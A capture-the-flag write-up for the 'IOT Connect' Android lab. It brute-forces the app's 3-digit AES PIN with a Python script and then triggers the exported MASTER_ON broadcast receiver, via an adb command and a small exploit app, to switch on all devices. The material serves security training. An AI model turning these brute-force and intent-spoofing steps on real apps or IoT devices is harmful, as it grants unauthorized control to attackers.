Description: Welcome to the “IOT Connect” Broadcast Receiver Exploitation Challenge! Immerse yourself in the world of cybersecurity with this hands-on lab. This challenge focuses on exploiting a security flaw related to the broadcast receiver in the “IOT Connect” application, allowing unauthorized users to activate the master switch, which can turn on all connected devices. The goal is to send a broadcast in a way that only authenticated users can trigger the master switch.

Install the APP with ADB
adb install -r iotConnect.apk
We can see that the application contains a login, a sign up and within the application we can control multiple devices.
Let’s keep in mind that we are “Guest”.
In addition, there is a feature called “Master Switch” that asks for a 3-digit PIN.
Let’s decompile the APK with apktool
apktool d iotConnect.apk
Also, let’s check the source code with jadx.
Before we’ll work with the Master Switch key.
Is a simple 3-digit PIN, so, I found the class where it’s implemented.
The Checker class:
public final class Checker {
public static final Checker INSTANCE = new Checker();
private static final String algorithm = "AES";
private static final String ds = "OSnaALIWUkpOziVAMycaZQ==";
private Checker() {
}
public final boolean check_key(int key) {
try {
return Intrinsics.areEqual(decrypt(ds, key), "master_on");
} catch (BadPaddingException e) {
return false;
}
}
public final String decrypt(String ds2, int key) {
Intrinsics.checkNotNullParameter(ds2, "ds");
SecretKeySpec secretKey = generateKey(key);
Cipher cipher = Cipher.getInstance(algorithm + "/ECB/PKCS5Padding");
cipher.init(2, secretKey);
if (Build.VERSION.SDK_INT >= 26) {
byte[] decryptedBytes = cipher.doFinal(Base64.getDecoder().decode(ds2));
Intrinsics.checkNotNull(decryptedBytes);
return new String(decryptedBytes, Charsets.UTF_8);
}
throw new UnsupportedOperationException("VERSION.SDK_INT < O");
}
private final SecretKeySpec generateKey(int staticKey) {
byte[] keyBytes = new byte[16];
byte[] staticKeyBytes = String.valueOf(staticKey).getBytes(Charsets.UTF_8);
Intrinsics.checkNotNullExpressionValue(staticKeyBytes, "getBytes(...)");
System.arraycopy(staticKeyBytes, 0, keyBytes, 0, Math.min(staticKeyBytes.length, keyBytes.length));
return new SecretKeySpec(keyBytes, algorithm);
}
}
AES key
- Generated from the integer and set to 16 bytes.
AES ECB encryption - We decrypt the
dstext using the generated key.
Validation - We compare the decrypted text with “
master_on”
Output - If we find the correct key, we print it.
import base64
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
# data
cipher_text_base64 = "OSnaALIWUkpOziVAMycaZQ=="
cipher_text = base64.b64decode(cipher_text_base64)
target_plain_text = "master_on"
# generate key
def generate_key(key: int) -> bytes:
key_bytes = str(key).encode('utf-8')
return (key_bytes + b'\0' * 16)[:16] # 16 bytes
# bruteforce
for key in range(0, 1000): # range 000-999
try:
secret_key = generate_key(key)
cipher = AES.new(secret_key, AES.MODE_ECB)
decrypted = cipher.decrypt(cipher_text)
plain_text = unpad(decrypted, AES.block_size).decode('utf-8')
if plain_text == target_plain_text:
print(f"[✅] Key FOUND!: {key:03d}")
print(f"[🔓] Text: {plain_text}")
break
except (ValueError, UnicodeDecodeError):
continue
else:
print("[❌] Key cannot be found.")
Output:
[✅] Key FOUND!: 345
[🔓] Text: master_on
Keep in mind the master key: 345.
Let’s continue with the challenge.
This is about a broadcast receiver, and there is the receiver:
<activity
android:name="com.mobilehackinglab.iotconnect.MainActivity"
android:exported="true"/>
<receiver
android:name="com.mobilehackinglab.iotconnect.MasterReceiver"
android:enabled="true"
android:exported="true">
<intent-filter>
<action android:name="MASTER_ON"/>
</intent-filter>
</receiver>
So we can craft an command for send the broadcast to the action MASTER_ON.
NOTE:
This app have many code, many activities, etc.
But remember that this is a challenge. Isn’t pentest or bug bounty program.
So, we will focus on the use of broadcast receivers.
BroadcastReceiver & Intents
A BroadcastReceiver is not an Intent, but works with Intents.
1️⃣ Intent
- It is an object that transports data and instructions between Android components (Activities, Services, BroadcastReceivers).
- Used to initialize components or send messages.
2️⃣ BroadcastReceiver - It is an Android component that listens and responds to Intents sent via broadcasts.
- It acts as a global message receiver.
3️⃣ Relation - An Intent carries the broadcast information.
- The BroadcastReceiver receives the Intent and acts accordingly.
The code in the app that handle the broadcast and intent is the CommunicationManager class.
While MasterSwitchActivity isn’t of our interest due to that we don’t have as goal become a master user.
Our goal es Turn on all devices.
The CommunicationManager code is
public final class CommunicationManager {
public static final CommunicationManager INSTANCE = new CommunicationManager();
private static BroadcastReceiver masterReceiver;
private static SharedPreferences sharedPreferences;
private CommunicationManager() {
}
public final BroadcastReceiver initialize(Context context) {
Intrinsics.checkNotNullParameter(context, "context");
masterReceiver = new BroadcastReceiver() { // from class: com.mobilehackinglab.iotconnect.CommunicationManager$initialize$1
@Override // android.content.BroadcastReceiver
public void onReceive(Context context2, Intent intent) {
if (Intrinsics.areEqual(intent != null ? intent.getAction() : null, "MASTER_ON")) {
int key = intent.getIntExtra("key", 0);
if (context2 != null) {
if (Checker.INSTANCE.check_key(key)) {
CommunicationManager.INSTANCE.turnOnAllDevices(context2);
Toast.makeText(context2, "All devices are turned on", 1).show();
} else {
Toast.makeText(context2, "Wrong PIN!!", 1).show();
}
}
}
}
};
BroadcastReceiver broadcastReceiver = masterReceiver;
if (broadcastReceiver == null) {
Intrinsics.throwUninitializedPropertyAccessException("masterReceiver");
broadcastReceiver = null;
}
context.registerReceiver(broadcastReceiver, new IntentFilter("MASTER_ON"));
BroadcastReceiver broadcastReceiver2 = masterReceiver;
if (broadcastReceiver2 != null) {
return broadcastReceiver2;
}
Intrinsics.throwUninitializedPropertyAccessException("masterReceiver");
return null;
}
public final void turnOnAllDevices(Context context) {
Intrinsics.checkNotNullParameter(context, "context");
Log.d("TURN ON", "Turning all devices on");
turnOnDevice(context, FansFragment.FAN_STATE_PREFERENCES, FansFragment.FAN_ONE_STATE_KEY, true);
turnOnDevice(context, FansFragment.FAN_STATE_PREFERENCES, FansFragment.FAN_TWO_STATE_KEY, true);
turnOnDevice(context, ACFragment.AC_PREFERENCES, ACFragment.AC_STATE_KEY, true);
turnOnDevice(context, PlugFragment.PLUG_FRAGMENT_PREFERENCES, PlugFragment.PLUG_STATE_KEY, true);
turnOnDevice(context, SpeakerFragment.SPEAKER_FRAGMENT_PREFERENCES, SpeakerFragment.SPEAKER_STATE_KEY, true);
turnOnDevice(context, TVFragment.TV_FRAGMENT_PREFERENCES, TVFragment.TV_STATE_KEY, true);
turnOnDevice(context, BulbsFragment.BULB_FRAGMENT_PREFERENCES, BulbsFragment.BULB_STATE_KEY, true);
}
public final void turnOnDevice(Context context, String preferencesName, String stateKey, boolean defaultState) {
Intrinsics.checkNotNullParameter(context, "context");
Intrinsics.checkNotNullParameter(preferencesName, "preferencesName");
Intrinsics.checkNotNullParameter(stateKey, "stateKey");
SharedPreferences sharedPreferences2 = context.getSharedPreferences(preferencesName, 0);
Intrinsics.checkNotNullExpressionValue(sharedPreferences2, "getSharedPreferences(...)");
sharedPreferences = sharedPreferences2;
SharedPreferences sharedPreferences3 = sharedPreferences;
if (sharedPreferences3 == null) {
Intrinsics.throwUninitializedPropertyAccessException("sharedPreferences");
sharedPreferences3 = null;
}
SharedPreferences.Editor $this$turnOnDevice_u24lambda_u240 = sharedPreferences3.edit();
$this$turnOnDevice_u24lambda_u240.putBoolean(stateKey, defaultState);
$this$turnOnDevice_u24lambda_u240.apply();
}
}
Notice in the broadcast handle
masterReceiver = new BroadcastReceiver() { // from class: com.mobilehackinglab.iotconnect.CommunicationManager$initialize$1
@Override // android.content.BroadcastReceiver
public void onReceive(Context context2, Intent intent) {
if (Intrinsics.areEqual(intent != null ? intent.getAction() : null, "MASTER_ON")) {
int key = intent.getIntExtra("key", 0);
if (context2 != null) {
if (Checker.INSTANCE.check_key(key)) {
CommunicationManager.INSTANCE.turnOnAllDevices(context2);
Toast.makeText(context2, "All devices are turned on", 1).show();
} else {
Toast.makeText(context2, "Wrong PIN!!", 1).show();
}
}
}
}
};
This call to the Checker class (where this return the key value (an 345 as integer).
And here’s the turnOnAllDevices() function that is called if the Checker instance is true
public final void turnOnAllDevices(Context context) {
Intrinsics.checkNotNullParameter(context, "context");
Log.d("TURN ON", "Turning all devices on");
turnOnDevice(context, FansFragment.FAN_STATE_PREFERENCES, FansFragment.FAN_ONE_STATE_KEY, true);
turnOnDevice(context, FansFragment.FAN_STATE_PREFERENCES, FansFragment.FAN_TWO_STATE_KEY, true);
turnOnDevice(context, ACFragment.AC_PREFERENCES, ACFragment.AC_STATE_KEY, true);
turnOnDevice(context, PlugFragment.PLUG_FRAGMENT_PREFERENCES, PlugFragment.PLUG_STATE_KEY, true);
turnOnDevice(context, SpeakerFragment.SPEAKER_FRAGMENT_PREFERENCES, SpeakerFragment.SPEAKER_STATE_KEY, true);
turnOnDevice(context, TVFragment.TV_FRAGMENT_PREFERENCES, TVFragment.TV_STATE_KEY, true);
turnOnDevice(context, BulbsFragment.BULB_FRAGMENT_PREFERENCES, BulbsFragment.BULB_STATE_KEY, true);
}
We need craft the ADB command correctly.
When we send an extra in an intent, we can use--es: Extra String.--ei: Extra Integer.
This correspond to the type of variable that we’ll handle.

In this case, integer.
But what is an extra in an intent?
In Android, an Extra is a set of additional data that you can attach to an Intent to pass information between components of an application (such as Activities, Services, or Broadcast Receivers).
- Intent: A message used to communicate components (Activity, Service, Receiver).
- Extras: They are key-value data attached to the Intent.
- Types of Extras: They can be Strings, Integers, Booleans, Parcels, Arrays, and even serializable objects.
Key points about the Extras
- Unique Keys: Each extra has a unique key (as “key”).
- Correct Types: It is vital to use the correct type when sending and receiving (
--eifor Integer,--esfor String). - Access: They are accessed through methods like
getStringExtra(),getIntExtra(), etc. - ADB usage:
--ei,--es,--ezare examples of how to specify the type of extra when sending Intents with ADB.
Setup logcat
adb logcat | grep "Turning all devices on"
Then, log in to the app and send the intent via ADB
adb shell am broadcast \
-a MASTER_ON \
--ei key 345
Notice the logs and screen of the device that all devices are turn on
01-04 00:28:48.857 21907 21907 D TURN ON : Turning all devices on
Let’s develop a simple app as exploit that send the intent to this broadcast. Taking advantage of the fact that this one is exported.
This is a global broadcast receiver, so we don’t need specific the activity, package name, etc.
We just need create an app that have this in the MainActivity.java
package com.lautaro.iotreconnect;
import android.content.Intent;
import android.os.Bundle;
import androidx.appcompat.app.AppCompatActivity;
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
// Create intent with MASTER_ON action
Intent intent = new Intent("MASTER_ON");
// Add extra
intent.putExtra("key", 345);
// Send Broadcast
sendBroadcast(intent);
}
}
Now you know how turn on all devices.
I hope you found it useful (:
Leave a Reply